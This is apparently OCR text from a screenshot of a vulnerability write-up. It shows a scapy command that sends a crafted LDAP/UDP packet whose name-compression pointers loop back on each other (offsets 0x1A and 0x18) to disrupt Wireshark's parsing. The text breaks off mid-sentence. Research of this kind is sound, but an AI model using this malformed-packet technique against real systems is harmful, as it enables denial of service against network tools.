
The highlighted part contains a string reference
to the very first string labeled 'Forest' with offset
0x18. So I dumped the whole UDP payload of
that packet and pasted it into scapy. After this, I
replaced the 'Forest' string with a reference to
offset 0x1A and a reference back to 0x18 directly
afterwards. In scapy, it'd look like this:
send(IP()/UDP(dport='ldap',sport=1025)/("\x30\x81\
\x6c\x6f\x67\x6f\x6e\x31\x81\x87\x04\x81\x84\x17\x
\xf9\x60\xb4" 
+ "\xc0" + "\x1a"  +  "\xc0" + "\x18
\x43\x4f\x4e\x54\x41\x43\x54\x44\x4f\x4d\x00\x10\x
This did the job just right - Wireshark silently